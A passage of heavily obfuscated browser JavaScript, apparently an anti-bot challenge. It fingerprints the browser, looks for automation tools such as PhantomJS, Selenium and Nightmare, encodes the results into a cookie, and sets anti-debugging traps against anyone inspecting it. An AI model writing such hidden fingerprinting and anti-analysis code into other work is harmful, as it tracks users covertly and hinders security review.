_0x52358b();},'\x63\x4f\x76':function _0x131ac0(_0x183460,_0x5f1ee0){return _0x183460<_0x5f1ee0;}};var _0xb1e9e3=_0xbc23('0x49', '\x58\x55\x5b\x64')[_0xbc23('0x4a', '\x29\x67\x5b\x6d')]('\x7c'),_0x18bbc7=0x0;while(!![]){switch(_0xb1e9e3[_0x18bbc7++]){case'\x30':for(var _0x1eb67e=0x0;_0xd3392[_0xbc23('0x4b', '\x77\x21\x31\x70')](_0x1eb67e,_0x5e2a06[_0xbc23('0x4c', '\x6d\x53\x36\x74')]);_0x1eb67e++){_0x173043[_0x1eb67e]=_0xd3392[_0xbc23('0x4d', '\x5d\x70\x4d\x4d')](_0x24704a,_0xd3392[_0xbc23('0x4e', '\x61\x42\x21\x45')](_0x5537fe,_0x5e2a06[_0x1eb67e]));}continue;case'\x31':for(var _0x4acdaf=0x4;_0xd3392[_0xbc23('0x4f', '\x5a\x79\x41\x6c')](_0x4acdaf,_0x3567cb[_0xbc23('0x50', '\x48\x47\x75\x76')]);_0x4acdaf++){_0x39c11b+=_0x3567cb[_0x4acdaf];}continue;case'\x32':var _0x173043=new _0xd4df4a[_0xbc23('0x51', '\x5a\x79\x41\x6c')](_0x5e2a06[_0xbc23('0x52', '\x67\x6d\x63\x25')]);continue;case'\x33':_0x47335b(_0xbc23('0x53', '\x44\x51\x51\x6b'),_0x365e2f,0x14);continue;case'\x34':var _0x365e2f;continue;case'\x35':_0xc23b[_0xbc23('0x54', '\x32\x4c\x35\x62')](_0xd3392[_0xbc23('0x55', '\x36\x6c\x4c\x47')](btoa,_0x5537fe));continue;case'\x36':_0x365e2f=_0xd3392[_0xbc23('0x56', '\x5b\x45\x31\x73')](btoa,_0xd3392[_0xbc23('0x57', '\x36\x6c\x4c\x47')](_0xd3392[_0xbc23('0x58', '\x58\x5d\x4c\x23')](_0xd3392[_0xbc23('0x59', '\x5d\x62\x58\x7a')](_0xd3392[_0xbc23('0x5a', '\x58\x55\x5b\x64')](_0xd3392[_0xbc23('0x5b', '\x32\x30\x41\x55')](_0xbc23,_0xd3392[_0xbc23('0x5c', '\x77\x21\x31\x70')](_0xc23b[_0xbc23('0x5d', '\x43\x24\x71\x61')],0x1),_0x5e4ed1[_0xbc23('0x5e', '\x78\x59\x7a\x43')](0x0,0x5)),_0xbc23('0x5f', '\x7a\x29\x25\x5e')),_0xdf7dd4),_0xbc23('0x60', '\x5d\x62\x58\x7a')),_0x8f4f13));continue;case'\x37':var _0x41f05d='\x9c\xb1\xb7\x6a\xcf\xbd\x5d\x0f';var _0x918e9a=0x6;while(--_0x918e9a){_0x41f05d=_0x41f05d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x41f05d[0x0];}var _0xdf67e1=_0x41f05d;var _0xe353f1=_0x41f05d['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xe353f1){_0xdf67e1=_0xdf67e1['\x73\x75\x62\x73\x74\x72'](0x1)+_0xdf67e1[0x0];}var _0x9411c4='\x8a\xfd\xb3\x42\x05\x8b\x34\x77';var _0x761a5f='';var _0x4e400c='';for (var _0x867222=0x0;_0x867222<0x4;_0x867222++){_0x761a5f+=_0x9411c4[_0x867222];}for (var _0xedd83c=0x4;_0xedd83c<_0x9411c4['\x6c\x65\x6e\x67\x74\x68'];_0xedd83c++){_0x4e400c+=_0x9411c4[_0xedd83c];}var _0x5e4ed1=_0xbc23('0x62', _0xdf67e1);continue;case'\x38':_0xd3392[_0xbc23('0x63', '\x39\x6e\x6b\x4e')](_0xbb906c);continue;case'\x39':var _0x3567cb=_0xbc23('0x64', '\x58\x55\x5b\x64');continue;case'\x31\x30':for(var _0x1eb67e=0x0;_0xd3392[_0xbc23('0x65', '\x5b\x77\x72\x33')](_0x1eb67e,_0x5e4ed1[_0xbc23('0x40', '\x39\x6e\x6b\x4e')]);_0x1eb67e++){_0x8f4f13+=_0xd3392[_0xbc23('0x66', '\x36\x6c\x4c\x47')](_0x5e4ed1[_0xbc23('0x67', '\x5d\x62\x58\x7a')](_0x1eb67e),_0xdf7dd4[_0xbc23('0x68', '\x32\x30\x41\x55')](_0xd3392[_0xbc23('0x69', '\x36\x6c\x4c\x47')](_0x1eb67e,_0xdf7dd4[_0xbc23('0x6a', '\x23\x63\x64\x79')])))[_0xbc23('0x6b', '\x5a\x79\x41\x6c')](0x10);}continue;case'\x31\x31':_0xc23b[_0xbc23('0x6c', '\x5e\x5e\x6c\x76')]();continue;case'\x31\x32':var _0x39c11b='';continue;case'\x31\x33':var _0x8f4f13='';continue;case'\x31\x34':var _0x4bfd35='';continue;case'\x31\x35':var _0x5e2a06=_0xd3392[_0xbc23('0x6d', '\x21\x6c\x43\x44')](_0xa0dd2b);continue;case'\x31\x36':_0xd3392[_0xbc23('0x6e', '\x21\x6c\x43\x44')](_0xbb906c);continue;case'\x31\x37':var _0xdf7dd4=_0x173043[_0xbc23('0x6f', '\x61\x42\x21\x45')]();continue;case'\x31\x38':for(var _0xf7f4a5=0x0;_0xd3392[_0xbc23('0x70', '\x5b\x45\x31\x73')](_0xf7f4a5,0x4);_0xf7f4a5++){_0x4bfd35+=_0x3567cb[_0xf7f4a5];}continue;}break;}}function _0x24704a(_0x2de3f9){var _0x3771b7=0x0;for(var _0x4edf22=0x0;_0x46341e[_0xbc23('0x71', '\x23\x63\x64\x79')](_0x4edf22,_0x2de3f9[_0xbc23('0x72', '\x5a\x64\x4f\x5b')]);_0x4edf22++){_0x3771b7+=_0x2de3f9[_0xbc23('0x73', '\x71\x67\x4a\x4c')](_0x4edf22);}_0x46341e[_0xbc23('0x74', '\x5e\x5e\x6c\x76')](_0xbb906c);return _0x3771b7;}function _0x47335b(_0x2716d0,_0x4ae22c,_0x16dcf7){var _0x224168='';if(_0x16dcf7){var _0x36198a=new _0xd4df4a[_0xbc23('0x75', '\x79\x57\x55\x36')]();_0x36198a[_0xbc23('0x76', '\x64\x64\x26\x58')](_0x46341e[_0xbc23('0x77', '\x36\x6c\x4c\x47')](_0x36198a[_0xbc23('0x78', '\x35\x49\x25\x45')](),_0x46341e[_0xbc23('0x79', '\x39\x6e\x6b\x4e')](_0x16dcf7,0x3e8)));var _0x224168=_0x46341e[_0xbc23('0x77', '\x36\x6c\x4c\x47')](_0xbc23('0x7a', '\x78\x59\x7a\x43'),_0x36198a[_0xbc23('0x7b', '\x23\x2a\x70\x2a')]());}_0xafb8a6[_0xbc23('0x7c', '\x23\x55\x58\x33')]=_0x46341e[_0xbc23('0x7d', '\x32\x30\x41\x55')](_0x46341e[_0xbc23('0x7e', '\x5d\x62\x58\x7a')](_0x46341e[_0xbc23('0x7f', '\x32\x70\x4c\x49')](_0x2716d0,'\x3d')+_0x4ae22c,_0x224168),_0xbc23('0x80', '\x5a\x64\x4f\x5b'));}function _0x3e441a(){function _0x13ed9a(_0x2af732){if(_0x46341e[_0xbc23('0x81', '\x25\x4b\x37\x6d')](_0x46341e[_0xbc23('0x82', '\x77\x21\x31\x70')]('',_0x46341e[_0xbc23('0x83', '\x67\x6d\x63\x25')](_0x2af732,_0x2af732))[_0xbc23('0x4c', '\x6d\x53\x36\x74')],0x1)||_0x46341e[_0xbc23('0x84', '\x67\x6d\x63\x25')](_0x46341e[_0xbc23('0x85', '\x61\x42\x21\x45')](_0x2af732,0x14),0x0)){(function(){}[_0xbc23('0x86', '\x72\x21\x73\x2a')](_0xbc23('0x87', '\x5d\x70\x4d\x4d'))());}else{(function(){}[_0xbc23('0x88', '\x39\x6e\x6b\x4e')](_0xbc23('0x89', '\x5e\x5e\x6c\x76'))());}return _0x46341e[_0xbc23('0x8a', '\x21\x6c\x43\x44')](_0x13ed9a,++_0x2af732);}try{return _0x46341e[_0xbc23('0x8b', '\x5b\x51\x54\x33')](_0x13ed9a,0x0);}catch(_0x4f7a7d){}};function _0xbb906c(){if(_0x46341e[_0xbc23('0x8c', '\x32\x4c\x35\x62')](new _0xd4df4a[_0xbc23('0x8d', '\x5d\x70\x4d\x4d')]()[_0xbc23('0x8e', '\x5a\x64\x4f\x5b')]()-_0x313595,0x1f4)){_0x46341e[_0xbc23('0x8f', '\x63\x6a\x65\x5a')](_0x3e441a);}}function _0x193341(_0x580b22){var _0x2ab1ff={'\x71\x47\x4f':function _0x37d3bb(_0x2a6055,_0x545f5a){return _0x2a6055+_0x545f5a;},'\x64\x46\x49':function _0x444d40(_0x2bab3a,_0x14e566){return _0x2bab3a-_0x14e566;},'\x4e\x5a\x6f':function _0x4366d5(_0x570218,_0x111f32){return _0x570218<_0x111f32;},'\x76\x54\x47':function _0x434dfa(_0x1e75a5,_0xff8ac1){return _0x1e75a5!==_0xff8ac1;},'\x49\x76\x68':function _0xa27761(_0x1c7840){return _0x1c7840();},'\x54\x67\x64':function _0x44fd81(_0x22a503,_0x5856bb){return _0x22a503(_0x5856bb);},'\x54\x52\x56':function _0x2b6940(_0x2a89ad,_0x2d325b){return _0x2a89ad(_0x2d325b);},'\x6f\x74\x47':function _0x5b7532(_0x231138,_0x1453b2){return _0x231138+_0x1453b2;},'\x4c\x70\x6e':function _0x216156(_0x109efd,_0x318bc5){return _0x109efd(_0x318bc5);},'\x6d\x4e\x6f':function _0x328a55(_0x2a0911,_0x518ffd){return _0x2a0911===_0x518ffd;},'\x48\x56\x78':function _0x44d2d7(_0x39a9c2,_0x1048a9){return _0x39a9c2+_0x1048a9;},'\x66\x4f\x55':function _0x23bc42(_0x244c90,_0x3870be){return _0x244c90+_0x3870be;},'\x6b\x4e\x78':function _0x262f1d(_0x4699c9,_0x255a03){return _0x4699c9+_0x255a03;},'\x78\x4c\x6f':function _0x1aa13c(_0x2792a5,_0x15d874){return _0x2792a5+_0x15d874;},'\x43\x63\x42':function _0x4aff87(_0x47d901,_0x120b04){return _0x47d901(_0x120b04);},'\x44\x7a\x4c':function _0x7533bb(_0x1e36d8,_0xcede71){return _0x1e36d8+_0xcede71;},'\x6d\x52\x76':function _0x2ba1b4(_0x299b96,_0x437b0c){return _0x299b96+_0x437b0c;},'\x69\x51\x48':function _0x410553(_0x48c126,_0x50b5c5){return _0x48c126==_0x50b5c5;},'\x41\x56\x64':function _0x3a4227(_0x392074,_0x30dfe1){return _0x392074(_0x30dfe1);},'\x6c\x6c\x62':function _0x2448bb(_0x49bbae,_0x3b9f54){return _0x49bbae<_0x3b9f54;},'\x51\x68\x56':function _0x1aac94(_0x497782,_0x53af39){return _0x497782===_0x53af39;},'\x4a\x75\x72':function _0x18e17f(_0x44f1d9,_0x416378){return _0x44f1d9>_0x416378;},'\x56\x75\x6b':function _0x5529a5(_0x1e17ce,_0x35fae9){return _0x1e17ce===_0x35fae9;},'\x44\x63\x6a':function _0x409b44(_0xec230a,_0x2b2e22){return _0xec230a(_0x2b2e22);},'\x78\x48\x48':function _0x224c5b(_0x5b7afa,_0x18d967){return _0x5b7afa<_0x18d967;},'\x74\x73\x6a':function _0x15477c(_0x254117,_0x3b6cdb){return _0x254117+_0x3b6cdb;},'\x52\x67\x6e':function _0x31f324(_0x238667,_0x4d3511){return _0x238667(_0x4d3511);},'\x61\x4e\x5a':function _0x434d38(_0x1c4c0d,_0x44c527){return _0x1c4c0d(_0x44c527);},'\x6d\x6a\x4f':function _0x17c974(_0x2cfb99,_0x46a925){return _0x2cfb99+_0x46a925;},'\x76\x4f\x44':function _0xf5961d(_0xfc5fb0,_0x289ec4){return _0xfc5fb0+_0x289ec4;},'\x41\x79\x56':function _0x3c4ce7(_0x510729,_0x4bc959){return _0x510729+_0x4bc959;},'\x7a\x6c\x67':function _0x44f8e0(_0x366e7d){return _0x366e7d();}};var _0x5f3044=_0xbc23('0x90', '\x5e\x4e\x70\x2a')[_0xbc23('0x91', '\x58\x55\x5b\x64')]('\x7c'),_0x50be10=0x0;while(!![]){switch(_0x5f3044[_0x50be10++]){case'\x30':return _0x5a3acd[_0xbc23('0x92', '\x5e\x4e\x70\x2a')]();continue;case'\x31':while(--_0xb961af){_0x5aa2e9=_0x2ab1ff[_0xbc23('0x93', '\x25\x4b\x37\x6d')](_0x5aa2e9[_0xbc23('0x94', '\x5b\x77\x72\x33')](0x1),_0x5aa2e9[0x0]);}continue;case'\x32':var _0xb961af=_0x2ab1ff[_0xbc23('0x95', '\x77\x4f\x56\x46')](_0x471d19[_0xbc23('0x96', '\x5b\x51\x54\x33')],0x0);continue;case'\x33':var _0x5da431='';continue;case'\x34':var _0x54df1c=0x2;continue;case'\x35':var _0x471d19=_0xbc23('0x97', '\x58\x5d\x4c\x23');continue;case'\x36':var _0x5a3acd=new Array();continue;case'\x37':for(var _0x4fdff1=0x0;_0x2ab1ff[_0xbc23('0x98', '\x63\x6a\x65\x5a')](_0x4fdff1,_0x580b22[_0xbc23('0x99', '\x63\x6a\x65\x5a')]);_0x4fdff1++){var _0x588c4e=_0x580b22[_0x4fdff1][0x0];var _0x267d05=_0x580b22[_0x4fdff1][0x2];switch(_0x580b22[_0x4fdff1][0x1]){case _0xbc23('0x9a', '\x6f\x68\x77\x30'):try{if(_0x2ab1ff[_0xbc23('0x9b', '\x25\x78\x5a\x4b')](typeof _0x2ab1ff[_0xbc23('0x9c', '\x63\x6a\x65\x5a')](_0x267d05),_0xbc23('0x9d', '\x5d\x70\x4d\x4d'))){_0x5a3acd[_0x5a3acd[_0xbc23('0x9e', '\x32\x70\x4c\x49')]]=_0x2ab1ff[_0xbc23('0x9f', '\x5b\x51\x54\x33')](_0x272203,_0x2ab1ff[_0xbc23('0xa0', '\x32\x30\x41\x55')](_0x588c4e,_0xbc23('0xa1', '\x43\x24\x71\x61')));}else{_0x5a3acd[_0x5a3acd[_0xbc23('0x52', '\x67\x6d\x63\x25')]]=_0x2ab1ff[_0xbc23('0xa2', '\x48\x47\x75\x76')](_0x272203,_0x2ab1ff[_0xbc23('0xa3', '\x6d\x53\x36\x74')](_0x588c4e,_0xbc23('0xa4', '\x29\x67\x5b\x6d')));}}catch(_0x4ead38){_0x5a3acd[_0x5a3acd[_0xbc23('0x5d', '\x43\x24\x71\x61')]]=_0x2ab1ff[_0xbc23('0xa5', '\x66\x34\x25\x64')](_0x272203,_0x2ab1ff[_0xbc23('0xa3', '\x6d\x53\x36\x74')](_0x588c4e,_0xbc23('0xa6', '\x6d\x53\x36\x74')));}break;case _0xbc23('0xa7', '\x44\x51\x51\x6b'):try{try{_0x5da431=_0x2ab1ff[_0xbc23('0xa8', '\x71\x67\x4a\x4c')](_0x267d05);if(_0x2ab1ff[_0xbc23('0xa9', '\x64\x64\x26\x58')](typeof _0x5da431,_0xbc23('0xaa', '\x48\x47\x75\x76'))){_0x5a3acd[_0x5a3acd[_0xbc23('0xab', '\x64\x64\x26\x58')]]=_0x2ab1ff[_0xbc23('0xac', '\x6d\x45\x6d\x79')](_0x272203,_0x2ab1ff[_0xbc23('0xad', '\x77\x21\x31\x70')](_0x588c4e,_0xbc23('0xae', '\x23\x63\x64\x79')));}else if(_0x2ab1ff[_0xbc23('0xaf', '\x28\x73\x32\x6c')](_0x5da431,null)){_0x5a3acd[_0x5a3acd[_0xbc23('0x52', '\x67\x6d\x63\x25')]]=_0x2ab1ff[_0xbc23('0xb0', '\x39\x6e\x6b\x4e')](_0x272203,_0x2ab1ff[_0xbc23('0xb1', '\x77\x4f\x56\x46')](_0x588c4e,_0xbc23('0xb2', '\x6d\x6e\x4e\x37')));}else{_0x5a3acd[_0x5a3acd[_0xbc23('0xb3', '\x23\x2a\x70\x2a')]]=_0x2ab1ff[_0xbc23('0xb4', '\x23\x55\x58\x33')](_0x272203,_0x2ab1ff[_0xbc23('0xb5', '\x32\x30\x41\x55')](_0x2ab1ff[_0xbc23('0xb6', '\x6d\x53\x36\x74')](_0x588c4e,'\x3d'),_0x5da431[_0xbc23('0xb7', '\x5d\x62\x58\x7a')]()));}}catch(_0x77a931){_0x5a3acd[_0x5a3acd[_0xbc23('0x40', '\x39\x6e\x6b\x4e')]]=_0x2ab1ff[_0xbc23('0xb8', '\x43\x24\x71\x61')](_0x272203,_0x2ab1ff[_0xbc23('0xb9', '\x58\x5d\x4c\x23')](_0x588c4e,_0xbc23('0xba', '\x36\x6c\x4c\x47')));break;}break;}catch(_0x1e072){_0x5a3acd[_0x5a3acd[_0xbc23('0xbb', '\x5a\x79\x41\x6c')]]=_0x2ab1ff[_0xbc23('0xbc', '\x4f\x73\x6d\x4d')](_0x272203,_0x2ab1ff[_0xbc23('0xbd', '\x6f\x68\x77\x30')](_0x2ab1ff[_0xbc23('0xbe', '\x25\x78\x5a\x4b')](_0x588c4e,'\x3d'),_0x1e072));}break;case _0xbc23('0xbf', '\x5d\x70\x4d\x4d'):try{var _0x1cf394=_0xbc23('0xc0', '\x6d\x45\x6d\x79')[_0xbc23('0xc1', '\x63\x6a\x65\x5a')]('\x7c'),_0xc7f028=0x0;while(!![]){switch(_0x1cf394[_0xc7f028++]){case'\x30':var _0x33bf8b=[];continue;case'\x31':try{var _0x270e74=_0x1a3f05[_0xbc23('0xc2', '\x28\x5a\x73\x50')][_0xbc23('0x40', '\x39\x6e\x6b\x4e')];if(_0x2ab1ff[_0xbc23('0xc3', '\x5b\x45\x31\x73')](_0x270e74,0x0)||_0x2ab1ff[_0xbc23('0xc4', '\x67\x6d\x63\x25')](_0x270e74,null)){_0x5a3acd[_0x5a3acd[_0xbc23('0xc5', '\x5b\x45\x31\x73')]]=_0x2ab1ff[_0xbc23('0xc6', '\x6d\x53\x36\x74')](_0x272203,_0xbc23('0xc7', '\x66\x34\x25\x64'));break;}}catch(_0x4b51cb){_0x5a3acd[_0x5a3acd[_0xbc23('0x4c', '\x6d\x53\x36\x74')]]=_0x2ab1ff[_0xbc23('0xc8', '\x35\x49\x25\x45')](_0x272203,_0xbc23('0xc9', '\x35\x49\x25\x45'));break;}continue;case'\x32':for(var _0x48d994=0x0;_0x2ab1ff[_0xbc23('0xca', '\x58\x55\x5b\x64')](_0x48d994,_0x1a3f05[_0xbc23('0xcb', '\x64\x64\x26\x58')][_0xbc23('0xcc', '\x6f\x68\x77\x30')]);_0x48d994++){var _0x3564c7=_0xbc23('0xcd', '\x67\x33\x39\x67')[_0xbc23('0x38', '\x6f\x68\x77\x30')]('\x7c'),_0x3ebb3f=0x0;while(!![]){switch(_0x3564c7[_0x3ebb3f++]){case'\x30':if(_0x2ab1ff[_0xbc23('0xce', '\x32\x70\x4c\x49')](typeof _0x52d31e,_0xbc23('0xcf', '\x5e\x4e\x70\x2a'))){_0x4ffac1=_0xbc23('0xd0', '\x79\x57\x55\x36');}else if(_0x2ab1ff[_0xbc23('0xd1', '\x6d\x6e\x4e\x37')](_0x52d31e[_0xbc23('0xd2', '\x5b\x51\x54\x33')]('\x2e')[_0xbc23('0xd3', '\x5b\x77\x72\x33')],0x1)){_0x4ffac1=_0x52d31e[_0xbc23('0xd4', '\x32\x70\x4c\x49')]('\x2e')[_0xbc23('0xd5', '\x64\x64\x26\x58')]();}continue;case'\x31':if(_0x2ab1ff[_0xbc23('0xd6', '\x21\x6c\x43\x44')](typeof _0x1a3f05[_0xbc23('0xd7', '\x4f\x73\x6d\x4d')][_0x48d994],_0xbc23('0xd8', '\x5b\x45\x31\x73'))){_0x5a3acd[_0x5a3acd[_0xbc23('0xd9', '\x67\x33\x39\x67')]]=_0x2ab1ff[_0xbc23('0xda', '\x5e\x4e\x70\x2a')](_0x272203,_0xbc23('0xdb', '\x29\x67\x5b\x6d'));break;}continue;case'\x32':var _0x4ffac1=_0xbc23('0xdc', '\x25\x78\x5a\x4b');continue;case'\x33':var _0x52d31e=_0x1a3f05[_0xbc23('0xdd', '\x7a\x29\x25\x5e')][_0x48d994][_0xbc23('0xde', '\x72\x21\x73\x2a')];continue;case'\x34':if(_0x2ab1ff[_0xbc23('0xdf', '\x35\x49\x25\x45')](_0x33bf8b[_0xbc23('0xe0', '\x35\x49\x25\x45')](_0x4ffac1),0x0)){_0x33bf8b[_0xbc23('0xe1', '\x35\x49\x25\x45')](_0x4ffac1);}continue;}break;}}continue;case'\x33':for(var _0x48d994=0x0;_0x2ab1ff[_0xbc23('0xe2', '\x23\x55\x58\x33')](_0x48d994,_0x33bf8b[_0xbc23('0xe3', '\x25\x4b\x37\x6d')]);_0x48d994++){_0x5a3acd[_0x5a3acd[_0xbc23('0xe4', '\x5e\x5e\x6c\x76')]]=_0x2ab1ff[_0xbc23('0xe5', '\x35\x49\x25\x45')](_0x272203,_0x2ab1ff[_0xbc23('0xe6', '\x77\x21\x31\x70')](_0xbc23('0xe7', '\x43\x24\x71\x61'),_0x33bf8b[_0x48d994]));}continue;case'\x34':try{_0x48d994=_0x33bf8b[_0xbc23('0xe8', '\x64\x64\x26\x58')]('\x69');}catch(_0x36280b){_0x5a3acd[_0x5a3acd[_0xbc23('0xe9', '\x61\x42\x21\x45')]]=_0x2ab1ff[_0xbc23('0xea', '\x43\x24\x71\x61')](_0x272203,_0xbc23('0xeb', '\x44\x51\x51\x6b'));break;}continue;}break;}}catch(_0x5f4943){_0x5a3acd[_0x5a3acd[_0xbc23('0xec', '\x5d\x70\x4d\x4d')]]=_0x2ab1ff[_0xbc23('0xed', '\x66\x34\x25\x64')](_0x272203,_0x2ab1ff[_0xbc23('0xee', '\x66\x34\x25\x64')](_0xbc23('0xef', '\x48\x47\x75\x76'),_0x5f4943));}break;case _0xbc23('0xf0', '\x35\x49\x25\x45'):if(_0x2ab1ff[_0xbc23('0xf1', '\x5d\x62\x58\x7a')](_0x588c4e,_0xbc23('0xf2', '\x5d\x62\x58\x7a'))){try{var _0x5616aa='';var _0x4ef3f9=navigator[_0xbc23('0xf3', '\x25\x4b\x37\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbc23('0xf4', '\x23\x63\x64\x79')](_0x4ef3f9)){_0x5616aa=_0xbc23('0xf5', '\x78\x59\x7a\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbc23('0xf6', '\x5a\x79\x41\x6c')](_0x4ef3f9)){_0x5616aa=_0xbc23('0xf7', '\x32\x4c\x35\x62');}else{_0x5616aa=_0xbc23('0xf8', '\x5e\x4e\x70\x2a');}_0x5a3acd[_0x5a3acd[_0xbc23('0x4c', '\x6d\x53\x36\x74')]]=_0x2ab1ff[_0xbc23('0xf9', '\x6d\x45\x6d\x79')](_0x272203,_0x2ab1ff[_0xbc23('0xfa', '\x6f\x68\x77\x30')](_0x2ab1ff[_0xbc23('0xfb', '\x6d\x6e\x4e\x37')](_0x588c4e,'\x3d'),_0x5616aa));}catch(_0x54fd77){_0x5a3acd[_0x5a3acd[_0xbc23('0x96', '\x5b\x51\x54\x33')]]=_0x2ab1ff[_0xbc23('0xfc', '\x28\x73\x32\x6c')](_0x272203,_0x2ab1ff[_0xbc23('0xfd', '\x4f\x73\x6d\x4d')](_0x2ab1ff[_0xbc23('0xfe', '\x5b\x77\x72\x33')](_0x588c4e,_0xbc23('0xff', '\x77\x21\x31\x70')),_0x54fd77[_0xbc23('0x100', '\x29\x67\x5b\x6d')]()));}}break;}_0x2ab1ff[_0xbc23('0x101', '\x64\x64\x26\x58')](_0xbb906c);}continue;case'\x38':while(--_0x54df1c){_0x471d19=_0x2ab1ff[_0xbc23('0x102', '\x44\x51\x51\x6b')](_0x471d19[_0xbc23('0x103', '\x32\x30\x41\x55')](0x1),_0x471d19[0x0]);}continue;case'\x39':var _0x5aa2e9=_0x471d19;continue;}break;}}var _0x310218=[[_0xbc23('0x104', '\x79\x57\x55\x36'),_0xbc23('0x105', '\x5b\x45\x31\x73'),function(){return navigator;}],[_0xbc23('0x106', '\x43\x24\x71\x61'),_0xbc23('0x107', '\x58\x55\x5b\x64'),function(){return navigator[_0xbc23('0x108', '\x58\x55\x5b\x64')];}],[_0xbc23('0x109', '\x44\x51\x51\x6b'),_0xbc23('0x10a', '\x23\x2a\x70\x2a'),function(){return navigator[_0xbc23('0x10b', '\x23\x55\x58\x33')];}],[_0xbc23('0x10c', '\x25\x78\x5a\x4b'),_0xbc23('0x10d', '\x5d\x62\x58\x7a'),function(){return _0x46341e[_0xbc23('0x10e', '\x43\x24\x71\x61')](navigator[_0xbc23('0x10f', '\x66\x34\x25\x64')][_0xbc23('0x99', '\x63\x6a\x65\x5a')],0x0);}],[_0xbc23('0x110', '\x64\x64\x26\x58'),_0xbc23('0x111', '\x28\x5a\x73\x50'),function(){return navigator[_0xbc23('0x112', '\x64\x64\x26\x58')];}],[_0xbc23('0x113', '\x25\x4b\x37\x6d'),_0xbc23('0x114', '\x29\x67\x5b\x6d'),function(){return navigator[_0xbc23('0x115', '\x5b\x77\x72\x33')];}],[_0xbc23('0x116', '\x6d\x6e\x4e\x37'),_0xbc23('0x117', '\x36\x6c\x4c\x47'),function(){}],[_0xbc23('0x118', '\x48\x47\x75\x76'),_0xbc23('0x119', '\x67\x33\x39\x67'),function(){var _0x2f8d24=ActiveXObject;return _0x2f8d24;}],[_0xbc23('0x11a', '\x78\x59\x7a\x43'),_0xbc23('0x105', '\x5b\x45\x31\x73'),function(){var _0x156a47=webkitURL;return _0x156a47;}],[_0xbc23('0x11b', '\x28\x73\x32\x6c'),_0xbc23('0x11c', '\x5d\x62\x58\x7a'),function(){var _0x1ed84e=_phantom;return _0x1ed84e;}],[_0xbc23('0x11d', '\x5b\x45\x31\x73'),_0xbc23('0x11e', '\x6d\x45\x6d\x79'),function(){var _0x97ac8=callPhantom;return _0x97ac8;}],[_0xbc23('0x11f', '\x71\x67\x4a\x4c'),_0xbc23('0x120', '\x58\x5d\x4c\x23'),function(){var _0x52fc67=chrome;return _0x52fc67;}],[_0xbc23('0x121', '\x28\x73\x32\x6c'),_0xbc23('0x122', '\x64\x64\x26\x58'),function(){var _0x306d23=yandex;return _0x306d23;}],[_0xbc23('0x123', '\x6d\x53\x36\x74'),_0xbc23('0x124', '\x7a\x29\x25\x5e'),function(){var _0x2a19c5=opera;return _0x2a19c5;}],[_0xbc23('0x125', '\x6d\x45\x6d\x79'),_0xbc23('0x126', '\x32\x70\x4c\x49'),function(){var _0x385231=opr;return _0x385231;}],[_0xbc23('0x127', '\x6d\x6e\x4e\x37'),_0xbc23('0x128', '\x72\x21\x73\x2a'),function(){var _0x3fc881=safari;return _0x3fc881;}],[_0xbc23('0x129', '\x5e\x4e\x70\x2a'),_0xbc23('0x12a', '\x63\x6a\x65\x5a'),function(){var _0xb933c0=awesomium;return _0xb933c0;}],[_0xbc23('0x12b', '\x71\x67\x4a\x4c'),_0xbc23('0x12c', '\x23\x55\x58\x33'),function(){var _0x5db64d=puffinDevice;return _0x5db64d;}],[_0xbc23('0x12d', '\x67\x33\x39\x67'),_0xbc23('0x12e', '\x21\x6c\x43\x44'),function(){var _0x32db83=__nightmare;return _0x32db83;}],[_0xbc23('0x12f', '\x6d\x53\x36\x74'),_0xbc23('0x130', '\x77\x4f\x56\x46'),function(){var _0x93fed5=domAutomation;return _0x93fed5;}],[_0xbc23('0x131', '\x58\x5d\x4c\x23'),_0xbc23('0x12a', '\x63\x6a\x65\x5a'),function(){var _0x1022f1=domAutomationController;return _0x1022f1;}],[_0xbc23('0x132', '\x29\x67\x5b\x6d'),_0xbc23('0x133', '\x79\x65\x52\x69'),function(){var _0x32b1e2=_Selenium_IDE_Recorder;return _0x32b1e2;}],[_0xbc23('0x134', '\x5b\x51\x54\x33'),_0xbc23('0x130', '\x77\x4f\x56\x46'),function(){return document[_0xbc23('0x135', '\x21\x6c\x43\x44')];}],[_0xbc23('0x136', '\x25\x78\x5a\x4b'),_0xbc23('0x124', '\x7a\x29\x25\x5e'),function(){return document[_0xbc23('0x137', '\x5b\x45\x31\x73')];}],[_0xbc23('0x138', '\x43\x24\x71\x61'),_0xbc23('0x139', '\x25\x4b\x37\x6d'),function(){return process[_0xbc23('0x13a', '\x23\x2a\x70\x2a')];}],[_0xbc23('0x13b', '\x38\x26\x4b\x4a'),_0xbc23('0x13c', '\x28\x73\x32\x6c'),function(){return global[_0xbc23('0x13d', '\x5b\x77\x72\x33')];}],[_0xbc23('0x13e', '\x5e\x5e\x6c\x76'),_0xbc23('0x13f', '\x67\x6d\x63\x25'),function(){return global[_0xbc23('0x140', '\x61\x42\x21\x45')];}],[_0xbc23('0x141', '\x36\x6c\x4c\x47'),_0xbc23('0x142', '\x58\x55\x5b\x64'),function(){return WebAssembly;}],[_0xbc23('0x143', '\x5b\x77\x72\x33'),_0xbc23('0x133', '\x79\x65\x52\x69'),function(){return _0x46341e[_0xbc23('0x144', '\x29\x67\x5b\x6d')](require,'\x66\x73');}],[_0xbc23('0x145', '\x5b\x45\x31\x73'),_0xbc23('0x146', '\x5b\x51\x54\x33'),function(){return _0x46341e[_0xbc23('0x147', '\x78\x59\x7a\x43')](globalThis,global);}],[_0xbc23('0x148', '\x28\x5a\x73\x50'),_0xbc23('0x149', '\x36\x6c\x4c\x47'),function(){return window[_0xbc23('0x14a', '\x40\x31\x25\x31')]();}],[_0xbc23('0x14b', '\x71\x67\x4a\x4c'),_0xbc23('0x120', '\x58\x5d\x4c\x23'),function(){return navigator[_0xbc23('0x14c', '\x44\x51\x51\x6b')];}],[_0xbc23('0x14d', '\x77\x21\x31\x70'),_0xbc23('0x122', '\x64\x64\x26\x58'),function(){return navigator[_0xbc23('0x14e', '\x36\x6c\x4c\x47')];}],[_0xbc23('0x14f', '\x48\x47\x75\x76'),_0xbc23('0x150', '\x48\x47\x75\x76'),function(){return navigator[_0xbc23('0x151', '\x64\x64\x26\x58')];}],[_0xbc23('0x152', '\x63\x6a\x65\x5a'),_0xbc23('0x153', '\x5b\x45\x31\x73'),function(){return _0x46341e[_0xbc23('0x154', '\x5a\x79\x41\x6c')](navigator[_0xbc23('0x155', 